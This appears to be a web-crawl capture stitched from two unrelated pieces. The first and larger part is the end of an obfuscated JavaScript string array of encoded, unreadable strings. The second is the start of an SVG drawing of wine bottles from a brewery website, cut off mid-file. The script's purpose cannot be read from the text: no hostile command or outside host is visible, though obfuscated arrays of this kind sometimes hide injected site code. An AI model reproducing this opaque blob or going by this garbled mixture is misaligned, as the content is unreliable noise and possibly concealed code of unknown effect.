W71+kCkoW4HCWOjyidVcQmkliKBdTHZcSmkgW6qBWO3dQ8kRa8oQptJcTKFdJSkdr8kTWQ3dHmkCW7DgrX3cSmkHWQinarTunMz+xmk/vSk9W7f7W7VcJtxdKrFdIq3cPSopWOZcIhPuqXxdQsjpW5fCWQSoFmoBW57dQ8okWPK+WPFdHb1nW79nWPfir29uWQ/dRYj/W41kghZcPSkqwmksWR/[base64]/cP8krEwFdMM0zWQ3cG8k5rYxdO0FdVCoNB8kjFeTpgu7dNbGtW5ldMWBdVLtcHSoVt8oOlWrTWRO6tmo3m3q','WQBcLem','WQqDBtvPW5ZdQY9XWOW','WPldTKqiWR0','W5tcJvFcOa4','W78vWPeg','o0ifW4ZcUmoLtCkdda/dI2tcHXe','gGftimkH','pI1Xeq','WPzsav/dNa','W5FcG8kEFtW','W5BdRHaEB8kVo8kWWPO','jmo3W5ve','W77cHHO5p8oXwmk0wGNdRSkcusxcR8oxAeOBW4z5W7iNWQ7dHI/dJsFdRYTbqCkVW4RcT1tdJmknW4Oofv46W4JcM8otW4NcKmkiW49kW4qKW7a2WQbid1tcK8kJWPmFW6lcHCoVc8kgv2tdVHpdOsaLW4JdTSoGp1bsW7hdKmkTW5RdGSkoW53dJSkCnZJcOmk8p8kmgeOjAh3dSmkHWQ/cTWVdO8kaWRuXW5TawuuuWRG9W49YA8koWRP8WOFcIJKKWRpdHLZdPqGZgSoRWOhcSNT/W4RdQSkwgYeKWO7cKmoyW6FdKsBcQhVdLvNcJ8oAhxFcNqHPWRLMWOZcTCowW6BdOSkxv8oZeHhdGmo4geldICo9CZRdVKtdUCkJWOxcSJLigYpcVLJcNXDRW6pdVdtdMSo/cSonW6dcPXC2lCkdW5HmW4WEWQldNMZcU8koW4JdSXFdGvDztqtdUdZdVctdK8otBSoYcmkbWQ17CdXtxmkHWR1HWRNdQCofASoSgrFdIrWrzKddH381','gSklcCoa','WQ/cTSo+fGtdSeu3W7SGFftcSKu','W5hcTgJcGIC','WPb8n34J','W4r8b8kwWRfAWPxcVb1+fG5OW6xcVJjBeSoJW4DszmoVuYddHCkwj8oEWPiPg0e1WPOkBuFdIc7cIHmqWQBcJmoFDH7cKmoQomoBWO3cISoshZKhD0NcTMXOEmoIWRldMmoWW6nbmmkKW6NcLCoqWOLaWRhdMx86pv/[base64]/cHstdVY88BCoCqrhdVSow','vmoAjtbhW616p8oHod3dHw3cLSkpW5SsWOBdHx7cLCk6AsddLeeOx8osuHaoWPtdTSkZWPpcJCotmH5Do8kJgfVcLbpcKSkXs8krE3xdL8ozAv/cSuTMW7rwWR7cJexdOWhcUmoCysZdNIZcT8kTiMldIsddR8kgWOZcM8oGWOWQWOJcJmksWR/dQLrJhXVdLN/dHmkfmmkeW4WQWRVcIx3cS8kXCSoPeCoOWP/cGmosd8kFW5eRW6e2rCoofrv3WRRdL8kXe8oMWR9semkHiSk6WQhcTKtcTZqdcCo2WP/cS11prK/cU8kqW4ZcH8kkC3KlpCkEDcNdVWFcHCkaWRVdTSoKchrxd8kqW6ebx0ldLJtdUIqTnCkcgSkgW5z0WRC9W5xcHs/cNM8ewZBdNubuW4uBkfNcUmouWOvaW7tcOxlcHmkywCoNf8kvW4qKomo5WRVdJcKzk8k7wcldNmknW7vVjgBdH8oQFLzCWR7dHeOLov7dJu3cUIlcOMRcTsdcUSkwxmoX','W7/cILroWRHJWQddGSkp','kW5Rlmk2','xYRcTSktwW','W6bfjMq3WPddIdjGWQvXW4C','DJdcMCoxuq','W5BcRmkrqudcPgTiW5K','WQhcJHi8BmouvCo6da','BYtdVCk4iW','sem3aSklAmkVW5xcN8k2pW','nCoaWPhdNSo5wmkyixzEWPVdKf7dRGJcI8ovWRG9iCoC','W5aOmSkLWPBdMNv5mexdMIy','WOxcOe9gemoICvGdWQOgqG','WO43c8ox','WP01gSooW6NcTK/dHdO','W4BcUCkrtapcR21jW48','WOnwWRm8oSkyW5xdOG','W4xcPwxcQY4OxXiSmKyzBCkoobarumollSkYW6i','WOtcPujzcSoaF3qu','fLiqfc3dLa','EahcUCkVuSosySkOjuGLWP/dSW','WO7cVmk+c2HsW47dU8opEaVdKZxcRW','E8ozEmoxjmo3iImM','WQ4MWOxcR8k5','WQirFmkJW5unc8k0W4C','W6dcUCk2xr/dOSoY','AbjiWR3dPmk2B8kdeaRdVhu','oZ1Nf8kCWOxcO8kzw8osWQtdOthdN8klFW','f8orW6Tbba','W6ldJvm','W4KrW6JdGSoe','fCkeWPxcSmoOrq','WQxcSSo5jW3dP0SZW6CW','WQSHWPukW65vWOmAWPa5WROMpYm','WOfxcw/dJ8osW4iLke4WA8k+iKSY','bSo8WONdLmoM','qSoivmkCWQjEkHyKi0nz','W5C8WOhdLa','eHDPuSonDq','W4Tnoha','tCoMr8klWPq','imooWPS','WORcUmk4kILBW4ZdUCoo','f8kRW6KCrd/dT8klkK5SabZcSq','dfysbJW','oc1YcCkeWRxcOW','xSkufG','y8oHCSkQWQO','WQnYustcPKhdUmkU','emkaWPJcT8oU','amkIW7W6tqxdTCkCif9C','W6CvWOWvW5mb','WRSvvcjn','sCkFbCoyWRmen2nhh35eBSowcmk2jSo3iCoprLmYW5qkW6RdSCoJW7u7W7mQdCkLW6lcGaW/xSo0WQObqmo5W7hcP8knBmoTFYBdQCk3W7xcVubAWONcQcRcIgLrWQ8nW7ZdOSo+CcRdKCoaW4ebjCk9WQP2qmk3DxSkWObAErLPeSoQF2G+h8oSewbWW7ZcS3ddM8kWlSksWP0HWOfjWP7cQGddJsiGAmk3BmkvBmk4W4RdGuHRWO81lSo2WR/dNCkVW44Xumk6W5ddTSoZbHb0qeDOW7/dI8kDWPZcMCo0WR/dGG/[base64]/dOd/dQComWQBcPg3cRmkdWP9fw19psa8/[base64]/dLgiexCk+oW4Wr8kqWRyTkmoKW7Wsbg95tW/dKmooWO/cLIddMCowc106FaCEtYX2wSoRW5jrW5PxB8oWbmo/n8kJW77cRWFdLqxdI0hcSrXztGFcJd4sW4fpWOtdSuRdQ08icdqfDmoOiJJdJmkOW7aDWPNcRLblh0mvW74/uSo5jGVcNCk7x8kUrSkfp8oareNdKmoCWQFcHtCTWRtdH8otWO7dT0VcNCkqWQBcPHWWxNZcMSo7WQhdKSo5WQmIaa88WP3cHSkvzua9W7hdK8o6zmklWR58WQ/cHMTvW4xcKSozr8kfW60DW5e5WRDukhpdJZ9zqxRdSCoAp0Cmcmo/lCoKWRywWOJdHxqxW7FdTI/cLmkPoCkkuSonFXj4dtBcJCkrcthcRCkzW6FcII/[base64]/cM2tdKsmXW5VcI8o7W7nFW5RdILpdUSoUWQ8zn0r3WQDBWQzDnSkKWO0Fj8osW7NcHmoiWPJcR8olzMWtWQy4e8kuqvFcSG/cStTxtCoiahv8amo9W5KuWP/cMslcPstcICoLf8oVggNdMIxcOmonW6GMiJZdQCkPDCkxWRC9WPGCDbFdJ8oupHVcLNW0BCkvWRRdOXKDW4tdLHjgW7NcSg1uW5L6WQ9vWOz0nvdcR8ouWRPviH/dMCoxDK3dSSkrW5ngy8kfW7qJW68sWRBcGKdcNsJcTLZcQCkiWO3dICoTW6NdPSkxCSozsmo1FSoPveJdLCkiwaK5kCkiW55iCCkZa8k2W6FcOCoGDfFcJSkiWPO2W4dcS8oRWQ3dLH/dN8o/[base64]','wmoCq8k5','W4BcQwlcJs07vWu','CCowESogFq','o2SMWRHZW6ZcGcbYWR4aWO/cULG','l1CDW6dcOa','W4pcIepdNIefF0eopWWSDSkkeGS7CmkWp8kgWRtcOtLIW5TdWRBdRM3dMCkjW6mx','oxyI','WPj7wrRcJa','rJ/dHmkrcq','WOJcVCkUc3jsW43dQSoTztRdNHNcPCkivq','WPRcR1ZdSmoF','[base64]/dVd/dQK4oWOu2rhm1WQpdTmkLBGdcJCkPDZ3cLq3dPGSzx8klk8oFWPddJHBdSSkdW5NcU8kvWP7dPbLaW5ldVb43WR/cU8oNWRBcJbNcK3fyFCkADc/dUmkgWONcQSoZxb9GqColnSkhvLWow0xcLSkBtSkqWQy4rGjCW7/dR3foW6xdN8kdW7z4h2CaW7n+WPvCWPWOiZiIsXrYW4TIjmk8W5y5WO7dVsaiW6hdLtqvW71P','kSkmW6u','hSoFidmc','db1ZvmonEmk1W5xcNSodj10LW7dcUmo9cW','WOvpvSkfnhuIWRH/FSo3W7eytCoo','grBcKCo3WOVdU8kIWRhdJ8oJ','DCoTwCkDWOG','WRrXqcJcT0RdJ8klWRSRW7NdL0qjwCkIWReF','W5xdOsKrta','jWNcJ8omWPq','rb/cJCoBy0GwW5xcTmkBW55lWRGsuSot','WRldQguWWRvekSo2W5/cSLpcINNdV2ddPIy','WRustSkKW5qOdmkG','WO1sfwBdNmozW4SLda','W7ZcUCkTrGq','kCkbW63cRH8eWOhdQ8o4d2msea','[base64]/dOmkyWQ/cN8onWQ4ntSocW7/[base64]/cRKXDW6W2W5KWWRWEAJ8UvmkbyCoZWO4KWOWRbmovWQnWhNThW4xdV8k3W75WW57dRJJcVSkeCCokW5/cRq8rWQzyWOJdTCkIW60MjCoCWQeiDmk5pmopn8ktWRtdIHFdLCk0bYxcVIOqW5qPWQldOCo3BxeZbdLZW78sWORdU2u3Dfzbr8olrcf3wSozhXqkrJPMCCobW5ZdQtFdPfpdOmkuW5JdLqDsWQfOmSoPcJldM2RdR3BdK2qMos/dRmoAESkJW7ujW4FdQSk5oh88W6RcNutdT8oAWQvkWQGJaw1+WOHtxCouq3tcKmoPltpcMCkNWQjNW7ZcUN1KWR5RlmooW7pcKmomEmkGEd7dGmoyW5RcG0ZdH3pcULlcVmohW77cSqVcNCk0W7/dJ8oScuJdNxn1uSknWRxcGLRdIGmEc8kjBCkJiXbHkG5DW6j8zmkvuHjZzKLsWRddN0HJW6pdQXldPmkdW5W7yKO4BmkvvWnGWQr3BWW4WQqlWRWTCtODW4/[base64]/dLSokW4NcQmkTBCkTW6ddPSoExSktuJ18hmooW6TCsCkNW6FdIuFcVv3cSSoJWQ07DmokdKewW7zzqSk4w3NcVeNdKSouhhJcQ8o9imkzW4hdRSkigMpdOqTYmKBdQCo7WQ/cHCksjdqLgtisW7ldOfVdL37cGCoUB8knW7mgWOeE','WOPLFG','W4XRlCkdW553WPy','W5S8WPRdL1S','W7dcKSkwAGC','WQpcHHCkACo9uSo9nbldSSkcvt/cR8oM','W5qbwrZcJSkcWPqNkgWXECkJ','BXZcOSk+','WRm+t8k7W4u','WQf7qaZcR0RdOCk4WOnYW5tdM3Kl','eSkaWOBcPCoUwq','WRxdUmo9','vSkldCoxW74ipsO6ahrez8oncCkQb8ocxmkcsLeNW4GxWR7cVmopW6iOW6G+','fbXdwmoO','W746WQldK3O','WR8+WQKwW4y','cSkeWPRcPCo/rq','WQWqxbjEWQldGSkMWP5SDvZcRSoYxSoa','eXFcGmoRWORdG8kOWRtdJq','rXlcHCoYFemFW77cImkDW55lWR4tu8oe','W7SwWO7dVKK','WPTHAmoVW5pcHJmYFH4','fX7cLCoDWPxdQSkSWQldL8k3F0fNWOe','WQr3wcxcQKhdQ8kcWOXIW7ldKfuCrCkEW7u','WQ7cV8ojaYW','WP0/hSodW7ZcSgK','DmoDzmouFCoZ','fHDUuSorAq','WQFdJx0kWRe','W5BcRmkrqqpcVwLnW5pcMa','WOTBphq/tCk/qcrAWOrnW4m','kKyDW7ZcSq','W7VcG0f4WQDkWQtdLmkvWR0/WQxdQry','WQrVFmkwuG','W4hcOwpcMIn8eG','WQWCBSkKW4mZaCkMW4ew','hr5MrSokuCkFW7dcVa','gSorocCtW6fDvmkv','WRXskSkgW6S','qmoRC1xcLW','W7CcW6VdK8od','WQWIWPRcRG','WPi+WRGLW6W','kCkbW63cRH8eWOhdQ8oXa3epi0BcJmkJW6q','jInFvhu','WO03W5pdS8koW6LZr3/dJe0BWRNdTb8nW6VdTmkafCordCkGb8k3o0xdUuddOuDGWOtdImk9W5dcGSkSwmo0kqZcHtLQF8ksW6/cQSkmW5S7W70ZaSoMWO8AW5JcNCkDW41TW6X3WQTauYRdVCk9A8k/W7ZcK3rFeCoCW7aif2LhA0xdQKtdJsbGW4RcTMdcTmksbmkBWRX5W7m5W7nhWRVcJMldTebHuCoqW68GeM/dV8kpi2ysWQymheSFtmkbqdPbWOSpCmk3oW/dHmoMecLOW50lASkDWQupyCkHWPHtFg7cUvSuWR/cUrtcN3hdJutcIW1hl23dJK3dNCoCW7zdWPFdVZbtkX/dOHjLq8oWjSk6eb56W7pcLmoIl2BcHrTrjSovWRXUjW3dPxuWW4XUWR/[base64]/W7L+WQpcR1v1WPZdSuD/aCobW51KWQL1B1ZdG8k0wXhcN3RdRGZdQCk6WQbfW6u7W6JdNCoserpdQSovWRxcLSo4WQZcNmk1kCoPW5JcQqlcIY0LWPVdL3SAzwCwW5PUDgexBLCuWQ5gfCkDW4vNumkXWPhcM8o/gYvSewD5veBdGSoYW4mYgSoHnsm0us/cMmo2W5ewW6zUEbm+WR7cVIdcOSoXW6yVW55Jj8o/WQTdWOLdlbrkWONdVgv9h8klnCkNid4fpLBcGGPHjCkUArpdKsjbcbdcGqa6gSkjW6P0W5jzhCopcdNdHbr5y2DEW53cLcutz1nkFrpcOMmXF8kdWRHcW7/cRmkTW7SmBNnZECoOss5FWOpdN0SMW5ddT8oYibZdHZ/dOmoVWOPYp8kfbSkaWRhcU8ohEwGjwLr4sb16amk9vJBcK8oRWQP4duTGbmoMA8o0W6CkW7/dPmoegWxcI0/dVSozebZdKSkaiJddNYxcJ2/dNJlcKCoCWP0TWPLsW4LrW6pcGsRcP8oHWPq4W5jlWPbTzvVcKY7dLSkBWORcJrHmW6LRjN3dKMf6owhdU8kDmmo/WPJcMtWsFCk/WQddLSomWRBcNSo8smoSW7hcQSkCzSoDx8keW6mGW6fTW4qqxh1pW7NcIvFdJmkeW5VcMtvzWP4bW7vCW5jAuvpdN8ohF8k+EXFdLNeJzexdLxjzx1qTW6NcIJjsWQxdHmklWO/dUSkmW5lcL2BcO2yQbH8lWPWhW5VcSsn0fmoJamksACkvWP82WRhdT0DJWQVcJ8kaW5Hzkmopgf7dICk1fmkbW5SUW7FcTxFdQSkgWOrbW7ldNSo0WRz7WOpdSSkkWQRdVbeNiv/dTbm4WOK0WOmTWQpcS3n4W7qEf3hcGbeFeCorW5TNW7FcHgJcGci1WRC2z8ozWQWIzxSzWObWCw3dJCkxWOddOgmCW7JcMYC0W5hdVNbmu2BcTGu6W65mW5/cGSkrW7VdPgT+o0GPW4iiW68QhCkKcK8XWQBcSGqbcuZcHhrXW6/cRqvpWQDrutZcVYFdNHi2WRKRsCo+W5VcQ8oyW5L1WP1PBGJdTxFcSrlcNKdcMvhcH05drSkhW4NdO8k/tmkXW7VdVtqprXvNqConjJBcS8kKt1bVW4/cICokbXzOWQddU8o4WQBcOrHmb2O1ebJdIMudoIxcOghcM8k8WQbFWOFcItRcPvZdOCkVxbC7WPW7W57cH8kuW5u3vG52ag4fxmoZW5RcK8krdb7cSaZdLenAte9bzmoucCk2ygO/W6vyW4xcOCktWOyzlfORWOOBnCoIWOdcH8obc8kAcSo/[base64]/W7D7WQP9rqa9WRnzAeddIJ9GW6ahbX3dMmkdW4W+WOFdQdakAHFdKCkCWQLsAxddVSk3rSoWmdSoW7JcSrxdNWyDjHtdRN0fWQuScCobvgpdLSkNWPSjW6alWR3dVLzyzSo4WOSD','bt16C2P8BwCuW50','vCouta','W6xcHSkwvby','WP3cUmk4kwfd','A8oqy8odECoYiYmwDCkYwdpcGSowW6jLAmov','Ah0rWP5qW43cIG','WQtdOhS7WRLE','FmorECodzCo6na','WQdcMKu','W5tcQCkh','WOdcRfDVfCoPE2ioWRCWqSkDnG','WOKOaCoc','WQhdTgWUWQv5kmofW5VcTupcL24','m8oZW5rutmkoA8kjWQ0','WQyyACkvW4OKd8kIW50gExXIWQG','[base64]/h1zfD2ZdG1OGxCoHz8kAiq4jtSkowfjCW7ZcKGVcISozfNJcLCo3WQRcSfvGuCo9sCk0qSksWPaOEgHdctVcP8o6WRZcUNZdOmo5WQeJcmkHW6RcMXGju3W0W6BdTmk4dmkdnSoLWRZcMSo+WRbcW6XTDYJdKcPIW4X/W6utW6qHW61CWPBdSCkcW6pcVCkerCoyWPBdSSkOW4KbWPqndbldRcBdPxJdTSk0DCoGW7tcMmkwWRybW7TkW4ZdJd3dNNWDWQfDW6ebW5G2sYpdPSkCAuKIkSoKbZujWPdcVCoJW6ZdMSoUhhjbWPBdTtizWQnAW6/dUSonWOSeWOxdQCk5A1RcSCkYo1XNWQZdGxFcOG3dPLJdLSk9W5vtWPz/W7pcVmkskrWtzmoxW4KihMHwWQdcRYeuWR8AWPWQtYldUmoqvSkCWPddK1hcPGLDbMvosMBdRCkvBmoqWQOlymohfmkqDSkjpCo0rdurW7ldPMxdQsLEAqKdW4HBW5Soi8o1j3JdLmkTDNhcPH3dN8k1f8oVfmkgvmoHr8kFDs/dTGupWOGya8oJW7JcJsZcNdtcPCkrWP9QWRL7ruxcGJ4HA8ohkXBcL2hdHmkFtsO9DCoJlCoayY/cK8oGWOntzCoUWO00igldSGddT8kmFr47jg00lCk8eaBcHSoNwSk6W73dN0xdQmosW4uwW5b6naicWOddTZ4GWPbehGZcQSksWQ9krHhdR8klmSowBI/cQZuyW47cMSojW5xcLSkgjeddSW4UoHdcM8khW5hdPquNWPddJrNdPH/dSLC7WQHJvCksW4ZcS8kdpCoKW6ldH0FdM3dcNCo1WPqSsmkRW6P0W7nhxmoVl8kNW7JcTmknW5TdWRCYW7/cQJnbw27cItVcSSo/[base64]/dMmoqjdNdGbr7kdKaWQ1WnxpdLxqDtmokWQXDsXlcS8k/[base64]/cVCo8nCodxqtcUZNcHCkUlu9lltxcKfSmW73cK8kdwLy9WROhvmoeldJcTaBdLgS3WPPLWRC5WP/[base64]/dLfFcPuRcPCo2A8ojWO3cJSoHeComhwPzWOL0aqNcOIWQDqpcQSotweJdTmk/WQPvWR8XW4uDlCo/WOfWWOb7W79c','CdBcUmkzxG','WPVcTSk+l3bsW6ddImo3isBdNWJcRCkcrdLe','fmk2jSofW5S','WOvppG','u8ouE8oMua','W5tcVCktsrq','arRcICoiWP0','WRxdR2OZWRHp','W5hcOgr1WQm','WRxcO1NdL8ox','ifiKpGW','mSo7W4PCcmkmy8kXWQCsEmoxWR0','WOjFaKNdKSkxWO04cvCSBCkVlua0','geiSiXa','W7/cKem','WPfUASo+W4K','k8ooWPhdVmom','W7KvWO8DW5emDCkbseJdIW','WP7cImkjpx0','W7P6xt/dO0ZdOmk8WP51WQVcGemBrmkOWRqjBSoPWONcMJhdTSkJWOj5xSoKsNOeWOFcPJv9WQbLts3dStnUo2/dGvHAjrKzWPO/gsLhW6xdLLhdG2TqWOj1W4H/xSo9mGyHW7miWOZcRSkXWOuUj8oaW6TFWQPoW5hcO8kEbqtcKcr6WPWBWOXtWRftnSkIW7XuvcpcK8kzWQpdOmoZW5rTWOvAWP7dLvTqBePCW59uW5KFW58+WONcVfJdS3OcW7XsW6POt28zW7BdTSorW5/[base64]/dVCouWQy1yCoirNPIWR7dMHVcPN0DAG4qDSoIs8orW48mW6Lbl0RcImkOW6GHW7vYWP7cKNRcLN1sE8omWPFdV39+hK4aW57cNHeeWOZcQSoPWPebW6O+WPNdVmoFWQOHWRJdL8kgmetcGNJcJKDFAhNdPcexyH8eq8oNvZK/WQrXogOrW7FdQxlcSMVdU2WPW7tcI8oikq5Jf8kJW5miWO3cSCoHEmopyCoeh8kFWQBdQstdMCklWRumW6n4Br/dMhRcM8k/WPPuqSocWQy5WRNdUgjwWPmnW57dNtqKrr9AW4D4WR7cSmklWRBcRmoxWPtdNvSHWRBcVmkwfmoigb1urtFdVfpcLhFcPgaIpu3dH0OCWRNcR8k/lCkrW7NdTXdcRSkTW5BcIhxdNW1SwCo5dColWPBdPmkMW4nLWOCWxhjUW4hcOfddN8kTWPKEeCkKomoUWPK2ltySW7/[base64]/dIwbAlg5bd8kJpZKyW5xdLge0WR3cR8omvNdcHSkNsSknWP7cTmk9W7LVW4pcUMlcLSoiW4Hpuemeq8ohs8k5p8k8WO4','WPrvWOe7o8k9W5ldTSo4','nSoaWONdVSoHwmk2k3zEWRZdH2pdIa','WRCUsJjJ','WOm/amoiW6NcUW','BSozzSogBa','WP99gSkLW71wWPZdPff4oWnaW7u','l8kbW7lcOrKCWOpdHG','WQiDCYvI','WPJdVWKRz8kKmSkWWQ06F1aHW41XwJhdPmoSW7CCWQ8vWOTe','W4BcHSkzyrm','ct5PC3XT','WR97qcJcQG','pCoaWPpdNmo5vq','W73cILLsWRXBWRVdKmkvWROnWR3dKHFdN8kelG','WOXsjepdQG','W40ThSky','AqVcSW','WOJcKCk7gxW','WRKrsYm','W4OVWP4AbSoHW4uVW4e','WOnjxmkeCtPRW7rMFmo1W6Olv8oBW4zk','WOJdI0u2WQ4','nKy8aJe','w8oCx8kOWOK','WO02g8oD','WOG/B8kYW60','lmknW7xcHXOpWOVdKCoZfKacnuW','psNcQmoaWOS','sCkFbCoyWRmopZ8whIWsFmowh8kCamoelSkmv1O3W44nW7RcSmoXW7mTWRC4gSoPW6/cLKKOq8oYW64srmkMW7BdQ8kDESkHCZdcQmkQW6xdRrCkW5ddRctcJJTwW64oW73dSmkTnKVcJSksWPKWiCk7W6r0zSk3B2zgWOTyCKe5vmoiCMK/F8k+bMDXW4lcKNddJCkGzComW5n0W5nxWOhdRedcK25QASkRASozFSoSWOtcJ1u7W4m/kSo8WQJcMmk8WOLIu8k9W4JdU8kQhqP2b1O5W6JdNSofW5dcNSoKWQ/cKelcPr/cQ0pdVhpcU8kIl8olWQL2WO8gW6/dJYjeW4f/W7LnW6aZWOiDmfjrESkIWOBdOSo0ke1MW6L1W7yKwSoRsgKKELObs8oVqLSXW6tdLL0aW7XeWOGLW5dcLtz+q8obW7H9W5JcI1lcN8ktW7GguCkYrmkPDSoQWPVdVIrkW4y','WPpcRfbE','WRW2WOq5W6DEWPO7WPSRWPKQgJm','W5y2W47dGmocW6v6hZpdIMawWPhdPa','gr/cGmoOnuqCWPZdMSkaW4jlWRWiuSoIFH/[base64]/dLH/dG8o9W45AWQtcMSocWQ/cVe/cKCoMWPZdNJpdGmoBe3zpW5lcKvldTSofWO8wFSowvCk+jc/cQZ3cQmkP','WPanWQJcSSkE','W5JdRHO2j8kTm8kJWP0','WQdcGfldGSoiBqbTba','vCkvW4aEW44FhuNdU8obs0tcMq','eXRcK8o8WPFdUSkSWQxdNmkX','WQldPmoLauhcPSoLW47dRqFcGqK','WR8IWP3cN8kWzudcLmkGW5dcT8kgW7dcLa','DtxdOSk9iW','W7Tgct5+WONdISkQWOu','WO5Cl2S/qCkKysnnWP8','eHlcJCo0WPddOCkMWPJdN8kQt0TAWRO7uwbW','cSk4WQ3cUmoZ','WO5HDSo+W5G','W5ZcO8ktubK','dCocWPPpWO1c','WRZdPgC7WQHc','W4TDWOK+AmkyW5/cUmkUW6hcUcLEWQr7W6jZWRFdH8kPdNZcVf/dGmkQW4WMWPjQwSoowSoxbCkvgN/[base64]/cH8oRiYjzWRddRGhdNWlcQsWHWPRcV2VcLc7cGmoLW6v6At16bmkpW4WHW6RcVWldR8omWPvbEdRcQ8odoCoauGLvzCkfWQvPuCkdW6rootddOSkjWPK7W4PzW63dTaGBW6b+W4NdSNjLW4xdQvRdGLpdOmkJWOdcQmo7xLZdGCoAW4PZW5/[base64]/cUSkdr8oqzJxdNmobWPJdImkkWO9zW4VcMCovjcFcLSoQW6lcL8oMW6v8aGtcMfTLuZCab3PIW7VdKmksbxRdJ8kHFK/cHSonWOZcLJ/cQuPBW6nvW7hdHZ3cNwtdHmkhW7JdR0TyDuxcI3hcUW42cSkexSoKWOHhWQdcUs8CpmoCrJPAtWPyW6RcQCk0ytSAWOzpW7azW7hdKCk7WP/dP1ldTb8kW7H7W7xdKaDZWRrNrwumW7BdUSkHW5NdPCksFGhcK1jouxTIWOZdTCohyKeWnxxcVCo1WRxcLSoRw8opW7NcMMJcHIFdIaFcUmoGfsrcW4DoWRBcOhbzfmoYWQtcQaBcLSo2WOGWb17dMCkrW4GEWOFcG2hdGmkUW5W+W6tdIvTnWO1BWR/cImkur8ozaMJcQSknC8ouW4RcGxTDW4OnBWtcPCk+W4ivW5JdLN7dQdfbWO3cLmoPn0m/WRZdRCoAW7JdSxWNW5JcRSkGWPC8ESo+CSobW4VdVfVcOSoHWQxcOIKlW7uVymo6jCo9WQ1mWOtdNSoTW6vLaSo5WPVcHmoGuxH+WR89WR/cOSkmW6/[base64]/as7dJCkfW7u4d1VdP8oBeJjmAubSCdBdQCkBWOxdNbNcTflcQ8ohW6JdT8oHWObJqMiqW4rEW5OGWRHZqr9wCGrzdd5BWQStee3dVCoalIDVkCoVyCo5FCodWP4ev8ooW67cQSkUWRhdJSk4wCkmBG58WQKbWQ/cT8ofv3r9WQJdJMf9WPX/[base64]/dQIPBWQy2lsbSW7JdOxZdMmkYuCoRWObEiSovW4jfW6SxWO3dSqDiWRBdThmzWRVcMIvvW4NdJhCyacldPSkjkSoyW6tdTK1AsSo/zaWFn8ksWPddU8kpi2tdTSoGW7VdKbn4WOT1W6myW5WUWODSlmkehGBcOmoIf8oGWO5hWQ1tWRy','aCkEh8oA','rSoCve3cSSkQWQZdNCkX','g8kCaCoSW55istRcM30AzW','jCoaWO7dJW','i3VcRG','p2iZWO5SW4xcHdzO','WOFdQWeKkSkOomo5W5a/C3STW5z6BqJdNmkNWRGGWQavWOPtW6PNWOpcQCoiW41ezmoRzXy+cs1GwX3cOYBdSr3dU8oqW43dOLjolMxdNCoWpmkqW6ThbxrZWOLXWO/dT8kCcSo9W4bbWQ7cHmonWPH7W65hWQnahCkIWQ4IW5DcsCkAW74fW5S6WRCPW6q/WRpdJNhdRCkKvtBdOCkxzYTXCgb9WRP+W6G9pLGWWQRdJSkviwrlW6RdSSk5W7BcMmktW5nwWPn5WROWAMOFWOT4WQZdSCkMxCocu1JcH1a6fCouW6BcGWhdVSk0C1xdMmkPWR3cQSk8uCoLW6fQztBdVCo+yCkyfN7cJCkVz8oWW5BcTxvEteqWW7DRg2KgWO7cHG/[base64]/cQmk/zmkotCkxW7faW6neFSkWW5FcPSkMWQVdGCksWOhdImkFcwRdGSo6W5BcSLRdRJ40W7hdKgBcHSo/eConhCosWPRcMG7dHSo7dfCSpZhcTwbPpCodrCkgW7j4W7RcPfmNW4xcIJakqwNdUSkNW7G6BCogzNbbW5/[base64]/cVHjVFelcSwPQW5u3uxrBW7FcImk4WQtdNmo7ECkhWPPsWRldRx4hW7/cQHZdVWiuWOJdOua5WRrtWOjaW5nwW4vlt8osWPyuWRGqWOKFWQq+Cx/dPCoxWQSHmmktWOWSawLFymoThCkPW5ldObNcQmkakCkEoXlcUCkXW44HF8offSobzmktW4RdGCk/[base64]/cV8oEF8kEWQddLfxcTd7dUCosW4ldQtrptWldImoBWRFdKSkWbCk0WQqBWPDSWONcUI0zBIqJW7ybWQ3cTCofW4pdM8kqiCoejSkFt8kXiNpdIeS+maa2vCodW4fLWReBjHTLW6tdMSk3ytDaduxdQMXGWRK1sCoMsfdcJdXccW0fd8kgWQHwWOdcMCoVra/dUfBdGSorWP7cTCo4yXxdHSkVsmo3dCktdfDCpdpdIsBcKNn2mmkdo8kpaG4fBYTLWRqnW4hdUH/[base64]','WRKDBW'];cbb=function(){return Ns;};return cbb();}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.balticbrew.com/wp-content/uploads/2023/03/wine-bottles.svg
body_size: 2410
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="svg3765" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 682.7 682.7"
	 style="enable-background:new 0 0 682.7 682.7;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_00000078744066324735985020000004104802082402361489_);}
	.st1{fill:#CCCCCC;}
	.st2{fill:#F3B61B;}
	.st3{fill:#FFE7B3;}
	.st4{fill:#FFFFFF;}
	.st5{fill:#005438;}
	.st6{fill:#B8D89C;}
</style>
<g id="g3771" transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)">
	<g id="g3773">
		<g>
			<defs>
				<rect id="SVGID_1_" x="-85.3" y="-85.3" width="682.7" height="682.7"/>
			</defs>
			<clipPath id="SVGID_00000097466815881495592660000002188179284420034957_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g id="g3775" style="clip-path:url(#SVGID_00000097466815881495592660000002188179284420034957_);">
				<g id="g3781" transform="translate(319.4697,272.5)">
					<path id="path3783" class="st1" d="M0,0v-241.3C0-254.4-10.6-265-23.7-265h-94.5c-13.1,0-23.7,10.6-23.7,23.7V0
						c0,9.4,2,18.5,5.7,26.8s9.2,16,16.1,22.2c13.9,12.5,21.8,30.4,21.8,49.1v103.7c0,2,1.6,3.6,3.6,3.6h47.6c2,0,3.6-1.6,3.6-3.6
						V98.1c0-9.3,2-18.5,5.7-26.8s9.2-16,16.1-22.2C-7.9,36.5,0,18.7,0,0"/>
				</g>
				<g id="g3789" transform="translate(267.021,504.5)">
					<path id="path3791" class="st2" d="M0,0h-37c-2,0-3.6-1.6-3.6-3.6v-23H3.6v23C3.6-1.6,2,0,0,0"/>
				</g>
				<g id="g3797" transform="translate(275.8745,474.3491)">
					<path id="path3799" class="st3" d="M0,0v-75.9l-54.8-9.5V0c0,2,1.6,3.6,3.6,3.6h47.6C-1.6,3.6,0,2,0,0"/>
				</g>
				<g id="g3805" transform="translate(252.8701,242.7998)">
